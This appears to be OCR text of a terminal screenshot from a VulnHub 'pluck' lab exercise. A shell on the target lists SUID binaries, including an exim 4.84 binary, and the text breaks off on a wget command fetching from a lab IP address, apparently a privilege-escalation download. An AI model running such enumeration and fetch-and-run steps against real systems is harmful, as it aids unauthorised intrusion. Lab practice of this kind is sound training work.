 1 2 3 4 (genmon)XXX 12:02
paul@pluck: /tmp
root@K3rnel: ~/vulnhub/pluck
paul@pluck: /tmp
sion.gnu.version_r.rela.dyn.init.plt.plt.got.text.fini.rodata.eh_frame_hdr.eh_frame.init_array.fini_array.jcr.data.rel.ro.dynamic.data.bss.comment
D9
paul@pluck:/tmp$
paul@pluck:/tmp$
paul@pluck:/tmp$
paul@pluck:/tmp$
paul@pluck:/tmp$ find / -user root -perm /4000 2>/dev/null
/usr/exim/bin/exim-4.84-7
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/sudo
/usr/bin/traceroute6.iputils
/usr/bin/newuidmap
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgidmap
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/s-nail/s-nail-privsep
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/bin/su
/bin/umount
/bin/mount
/bin/fusermount
/bin/ping
/bin/ntfs-3g
paul@pluck:/tmp$ wget http://192.168.189.